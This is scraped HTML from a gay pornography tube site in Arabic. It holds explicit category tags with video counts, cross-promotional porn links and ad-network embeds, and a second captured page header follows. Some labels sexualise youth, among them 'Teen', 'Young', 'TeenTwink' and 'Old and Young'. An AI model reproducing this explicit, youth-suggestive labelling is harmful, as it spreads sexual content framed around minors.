<a href="/ar/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> الاستمناء العامة</span></a>     
       
<a href="/ar/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> البرازيلي</span></a>     
       
<a href="/ar/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> البريطانية</span></a>     
       
<a href="/ar/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> التايلندية</span></a>     
       
<a href="/ar/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> التشيكية</span></a>     
       
<a href="/ar/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> الجيش</span></a>     
       
<a href="/ar/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> الجينز</span></a>     
       
<a href="/ar/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> الحيوانات المنوية</span></a>     
       
<a href="/ar/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> الدببة</span></a>     
       
<a href="/ar/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> الديك الأسود</span></a>     
       
<a href="/ar/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> الراب</span></a>     
       
<a href="/ar/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> الرقيق</span></a>     
       
<a href="/ar/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> الشباب</span></a>     
       
<a href="/ar/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> الضرب</span></a>     
       
<a href="/ar/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> الطرف</span></a>     
       
<a href="/ar/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> العربي</span></a>     
       
<a href="/ar/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> العرقية</span></a>     
       
<a href="/ar/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> العضلات</span></a>     
       
<a href="/ar/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> الفرنسية</span></a>     
       
<a href="/ar/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> القوطي</span></a>     
       
<a href="/ar/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> الكورية </span></a>     
       
<a href="/ar/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> المرة الأولى شرجي</span></a>     
       
<a href="/ar/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> المصارعة</span></a>     
       
<a href="/ar/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> المعلم</span></a>     
       
<a href="/ar/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> المكسيك</span></a>     
       
<a href="/ar/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> الناضجة</span></a>     
       
<a href="/ar/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> النقدية</span></a>     
       
<a href="/ar/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> النوم</span></a>     
       
<a href="/ar/category/4327276551/Amateur/popular/1/" target="_self">5026 <span><i class="la la-tag"></i> الهواة</span></a>     
       
<a href="/ar/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> الهيمنة</span></a>     
       
<a href="/ar/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> الواقي الذكرى</span></a>     
       
<a href="/ar/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> الوثن</span></a>     
       
<a href="/ar/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> الوجه</span></a>     
       
<a href="/ar/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> الوشم</span></a>     
       
<a href="/ar/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> اليابانية</span></a>     
       
<a href="/ar/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> اول مرة</span></a>     
       
<a href="/ar/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> ايمو</span></a>     
       
<a href="/ar/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> بابا</span></a>     
       
<a href="/ar/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> بار</span></a>     
       
<a href="/ar/category/4328325127/Barebacking/popular/1/" target="_self">4103 <span><i class="la la-tag"></i> باريباكينج</span></a>     
       
<a href="/ar/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> بصبصة</span></a>     
       
<a href="/ar/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> بوس</span></a>     
       
<a href="/ar/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> بوف</span></a>     
       
<a href="/ar/category/4329766919/Boy/popular/1/" target="_self">2463 <span><i class="la la-tag"></i> بوي</span></a>     
       
<a href="/ar/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> تبول</span></a>     
       
<a href="/ar/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> تحول جنسي</span></a>     
       
<a href="/ar/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> تداخل عرقي</span></a>     
       
<a href="/ar/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> تقبيل</span></a>     
       
<a href="/ar/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> جنس ثلاثي</span></a>     
       
<a href="/ar/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> جنس كامل</span></a>     
       
<a href="/ar/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> جنس</span></a>     
       
<a href="/ar/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> جنسي ثنائي</span></a>     
       
<a href="/ar/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> حافلة</span></a>     
       
<a href="/ar/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> حلق</span></a>     
       
<a href="/ar/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> حمام</span></a>     
       
<a href="/ar/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> خارج المنزل</span></a>     
       
<a href="/ar/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> خلفي</span></a>     
       
<a href="/ar/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> خمر</span></a>     
       
<a href="/ar/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> ديك</span></a>     
       
<a href="/ar/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> راكب الدراجة النارية</span></a>     
       
<a href="/ar/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> رباعية</span></a>     
       
<a href="/ar/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> رجل يبلغ من العمر</span></a>     
       
<a href="/ar/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> رسالة</span></a>     
       
<a href="/ar/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> روسيين</span></a>     
       
<a href="/ar/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> زب كبير</span></a>     
       
<a href="/ar/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> زجاجة</span></a>     
       
<a href="/ar/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> زوجين</span></a>     
       
<a href="/ar/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> سمين</span></a>     
       
<a href="/ar/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> سولو الاستمناء</span></a>     
       
<a href="/ar/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> سيارات</span></a>     
       
<a href="/ar/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> شارب</span></a>     
       
<a href="/ar/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> شاطئ</span></a>     
       
<a href="/ar/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> شرجي</span></a>     
       
<a href="/ar/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> شعور</span></a>     
       
<a href="/ar/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> شغل منزلي</span></a>     
       
<a href="/ar/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> صب</span></a>     
       
<a href="/ar/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> صديق لفتاة</span></a>     
       
<a href="/ar/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> طيز</span></a>     
       
<a href="/ar/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> عبودية</span></a>     
       
<a href="/ar/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> عربدة</span></a>     
       
<a href="/ar/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> علاقة سيطرة</span></a>     
       
<a href="/ar/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> عميق للحنجرة</span></a>     
       
<a href="/ar/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> عن طريق الفم</span></a>     
       
<a href="/ar/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> عن قرب</span></a>     
       
<a href="/ar/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> عنيف</span></a>     
       
<a href="/ar/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> غريب</span></a>     
       
<a href="/ar/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> غريبة</span></a>     
       
<a href="/ar/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> فتحة مجيدة</span></a>     
       
<a href="/ar/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> فرك</span></a>     
       
<a href="/ar/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> في الشارع</span></a>     
       
<a href="/ar/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> فيمدوم</span></a>     
       
<a href="/ar/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> قذف داخل الكس</span></a>     
       
<a href="/ar/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> قذف</span></a>     
       
<a href="/ar/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> قزم</span></a>     
       
<a href="/ar/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> قضيب جلدي</span></a>     
       
<a href="/ar/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> كاميرا ويب</span></a>     
       
<a href="/ar/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> كبير وصغير</span></a>     
       
<a href="/ar/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> كرتون</span></a>     
       
<a href="/ar/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> كروسدرسينغ</span></a>     
       
<a href="/ar/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> كلاسيك</span></a>     
       
<a href="/ar/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> كلاسين</span></a>     
       
<a href="/ar/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> كلية</span></a>     
       
<a href="/ar/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> كمال أجسام</span></a>     
       
<a href="/ar/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> لبن</span></a>     
       
<a href="/ar/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> لطيف</span></a>     
       
<a href="/ar/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> لعب بالزب</span></a>     
       
<a href="/ar/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> لعب باليد</span></a>     
       
<a href="/ar/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> لكرة القدم</span></a>     
       
<a href="/ar/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> مؤتمر الأطراف</span></a>     
       
<a href="/ar/category/4294967303/Twink/popular/1/" target="_self">14539 <span><i class="la la-tag"></i> مثلي</span></a>     
       
<a href="/ar/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> مجموعة الجنس</span></a>     
       
<a href="/ar/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> مخنث</span></a>     
       
<a href="/ar/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> مخنث</span></a>     
       
<a href="/ar/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> مدرب</span></a>     
       
<a href="/ar/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> مراهق</span></a>     
       
<a href="/ar/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> مرج</span></a>     
       
<a href="/ar/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> مسمار</span></a>     
       
<a href="/ar/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> مكتب</span></a>     
       
<a href="/ar/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> منتظم</span></a>     
       
<a href="/ar/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> نائب الرئيس</span></a>     
       
<a href="/ar/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> نردي</span></a>     
       
<a href="/ar/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> نظارات</span></a>     
       
<a href="/ar/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> هزة الجماع</span></a>     
       
<a href="/ar/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> هندي</span></a>     
       
<a href="/ar/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> هينتاي</span></a>     
       
<a href="/ar/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> وحشية</span></a>     
       
<a href="/ar/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> وحيد</span></a>     
       
<a href="/ar/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> ونحيل</span></a>     
       
<a href="/ar/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> يتأهل</span></a>     
       
<a href="/ar/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> يرجع تاريخها</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>لدينا شبكة</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"58f7366db5ef4e279cebebd4eff5b490","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/ar/search/2KjYp9io2Kc/js/jquery.min.js
body_size: 14140
content:
 
<!DOCTYPE html>
<html lang="ar">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>يدس طرفه عين - Explore an exciting world of hardcore بابا twink porn</title>
        <meta name="description" content="View exciting بابا twink videos now! Enjoy amateur and professional content featuring the hottest twink action." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4331274247/Daddy/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/category/4331274247/Daddy/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4331274247;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="البحث عن"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/ar/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
